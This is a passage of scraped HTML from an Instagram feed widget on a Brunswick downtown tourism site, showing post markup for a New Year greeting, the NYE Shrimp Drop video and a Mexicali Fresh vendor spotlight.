    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS9PYvQDgoL/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=UkGZTle7DRoQ7kNvwGjNsQC&#038;_nc_oc=AdlGAH02NTTgkPICZd_L3XD2lMQjNdkx6Na_Xdgw0urUy6scbT1Y-3SJ3NtwBQpEsZ7215y4MvfyOor7HYPCEIz7&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AfsPm5hmDfpZkolPMvIl8G0Iii7YlcA94_HneXfN8bqjUw&#038;oe=6987473A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UkGZTle7DRoQ7kNvwGjNsQC&amp;_nc_oc=AdlGAH02NTTgkPICZd_L3XD2lMQjNdkx6Na_Xdgw0urUy6scbT1Y-3SJ3NtwBQpEsZ7215y4MvfyOor7HYPCEIz7&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfsPm5hmDfpZkolPMvIl8G0Iii7YlcA94_HneXfN8bqjUw&amp;oe=6987473A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UkGZTle7DRoQ7kNvwGjNsQC&amp;_nc_oc=AdlGAH02NTTgkPICZd_L3XD2lMQjNdkx6Na_Xdgw0urUy6scbT1Y-3SJ3NtwBQpEsZ7215y4MvfyOor7HYPCEIz7&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfsPm5hmDfpZkolPMvIl8G0Iii7YlcA94_HneXfN8bqjUw&amp;oe=6987473A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UkGZTle7DRoQ7kNvwGjNsQC&amp;_nc_oc=AdlGAH02NTTgkPICZd_L3XD2lMQjNdkx6Na_Xdgw0urUy6scbT1Y-3SJ3NtwBQpEsZ7215y4MvfyOor7HYPCEIz7&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfsPm5hmDfpZkolPMvIl8G0Iii7YlcA94_HneXfN8bqjUw&amp;oe=6987473A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UkGZTle7DRoQ7kNvwGjNsQC&amp;_nc_oc=AdlGAH02NTTgkPICZd_L3XD2lMQjNdkx6Na_Xdgw0urUy6scbT1Y-3SJ3NtwBQpEsZ7215y4MvfyOor7HYPCEIz7&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfsPm5hmDfpZkolPMvIl8G0Iii7YlcA94_HneXfN8bqjUw&amp;oe=6987473A&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        32    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17931667137187319" data-date="1767222484" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">The Annual NYE Shrimp Drop, happening now!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DS8hVvQDpsv/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 31                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.71878-15/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=xONf_7f_ZQgQ7kNvwGiOivu&#038;_nc_oc=AdlcmSPiRYMJWXzlOQyh0zgR-ze1hLEpXq9Qg8BzWk0lA2FwJ49Ko29DLLip1Fd6j6t1JGEBV-nBRgJbrXUmYfwQ&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AfvLSUSptqd2wU7IX6MbHDe3AmTggzRlUZviduMgl75zsQ&#038;oe=69876142" data-lightbox-sbi="" data-title="The Annual NYE Shrimp Drop, happening now!" data-video="https://scontent-det1-1.cdninstagram.com/o1/v/t2/f2/m86/AQPo1Tbsqg5QfyxLIX3mtLCwpVuEeg16ZHE6iodePHkUUmpgV5Q1_JsEDKiy3ah9hilvv8gnmPYC7SkTc1FgdKgUbB5I6Bxc1eUn5n4.mp4?_nc_cat=103&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;_nc_ohc=rQK2y6cI3M0Q7kNvwEafsAB&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;vs=2405ff78d3e2122f&amp;_nc_vs=[base64]&amp;_nc_tpa=Q5bMBQECN8QR_j-Jv6X2QCDgEP40-MhhfM3c0vb71dsVTf8LnxQhDBhjgGPT6gL6aSIL3Vt8JkLBQN2krQ&amp;oh=00_Afs3dXRyWd1Wk-v4OQYDFGJVcEG35rATPEUmiddp6ogCQg&amp;oe=698370AC" data-carousel="" data-id="sbi_17931667137187319" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DS8hVvQDpsv/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=J3QBeJ9LEAkQ7kNvwHqxy_F&amp;_nc_oc=Adn7MZmBF8nGgFGGmGt-abqRU4ZNPvLChyL7lKElBxHOFxUZIrsRbQB0QVLrqlvoJya9rPzAiHWQcMjrNazXOhxG&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQEoB0R87-dH147c5ykAJqGohnu9Lk5KdvSpRHN8tRGK5DbimG244zdR4joCScN7aiQcwm-OGuOa4g&amp;oh=00_Afux3Aub0ZHUf52k5F3obkwOtBNyElze72bpbzB9sN_nUw&amp;oe=69877C93" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DS8hVvQDpsv/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.71878-15/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=xONf_7f_ZQgQ7kNvwGiOivu&#038;_nc_oc=AdlcmSPiRYMJWXzlOQyh0zgR-ze1hLEpXq9Qg8BzWk0lA2FwJ49Ko29DLLip1Fd6j6t1JGEBV-nBRgJbrXUmYfwQ&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AfvLSUSptqd2wU7IX6MbHDe3AmTggzRlUZviduMgl75zsQ&#038;oe=69876142" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=xONf_7f_ZQgQ7kNvwGiOivu&amp;_nc_oc=AdlcmSPiRYMJWXzlOQyh0zgR-ze1hLEpXq9Qg8BzWk0lA2FwJ49Ko29DLLip1Fd6j6t1JGEBV-nBRgJbrXUmYfwQ&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfvLSUSptqd2wU7IX6MbHDe3AmTggzRlUZviduMgl75zsQ&amp;oe=69876142&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=xONf_7f_ZQgQ7kNvwGiOivu&amp;_nc_oc=AdlcmSPiRYMJWXzlOQyh0zgR-ze1hLEpXq9Qg8BzWk0lA2FwJ49Ko29DLLip1Fd6j6t1JGEBV-nBRgJbrXUmYfwQ&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfvLSUSptqd2wU7IX6MbHDe3AmTggzRlUZviduMgl75zsQ&amp;oe=69876142&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=xONf_7f_ZQgQ7kNvwGiOivu&amp;_nc_oc=AdlcmSPiRYMJWXzlOQyh0zgR-ze1hLEpXq9Qg8BzWk0lA2FwJ49Ko29DLLip1Fd6j6t1JGEBV-nBRgJbrXUmYfwQ&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfvLSUSptqd2wU7IX6MbHDe3AmTggzRlUZviduMgl75zsQ&amp;oe=69876142&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=xONf_7f_ZQgQ7kNvwGiOivu&amp;_nc_oc=AdlcmSPiRYMJWXzlOQyh0zgR-ze1hLEpXq9Qg8BzWk0lA2FwJ49Ko29DLLip1Fd6j6t1JGEBV-nBRgJbrXUmYfwQ&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfvLSUSptqd2wU7IX6MbHDe3AmTggzRlUZviduMgl75zsQ&amp;oe=69876142&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="The Annual NYE Shrimp Drop, happening now!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        50    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18112856536613841" data-date="1767203316" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🌮 Vendor Spotlight: Mexicali Fresh<br><br>Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐<br><br>Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS79EaADriy/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 31                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=dbIxoYVLGz4Q7kNvwGB_1B_&#038;_nc_oc=Adm_j095Whi7Ku8ynTEco0zdnflKwovfKPhZcAqP6IxWwmrj7fbtzQeVI9OqDpsVGqp7LDoKE6JwSmM1pkm1LDJj&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AfuJgymbBOgp33n-t81dB82SDg6nYtsj5aEk1wKQlF8o2g&#038;oe=69874567" data-lightbox-sbi="" data-title="🌮 Vendor Spotlight: Mexicali Fresh&lt;br&gt;
&lt;br&gt;
Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐&lt;br&gt;
&lt;br&gt;
Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dbIxoYVLGz4Q7kNvwGB_1B_&amp;_nc_oc=Adm_j095Whi7Ku8ynTEco0zdnflKwovfKPhZcAqP6IxWwmrj7fbtzQeVI9OqDpsVGqp7LDoKE6JwSmM1pkm1LDJj&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfuJgymbBOgp33n-t81dB82SDg6nYtsj5aEk1wKQlF8o2g&amp;oe=69874567&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607226134_18426541027116844_2103740784152477730_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=roHMBmA6_l0Q7kNvwEs8h8u&amp;_nc_oc=Adlwc85-Z7Skz2QGbgugfElpA13aUp2M9nlON99yiI8E_Km41PvPXP7bV7UfU9W3LJwpD9G__FfFB8qFpudrKWUS&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfszVtKiraBly3k9UE-_APTAeB-TV6Iw4kiTzWxfya4pfQ&amp;oe=6987686B&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18112856536613841" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS79EaADriy/" 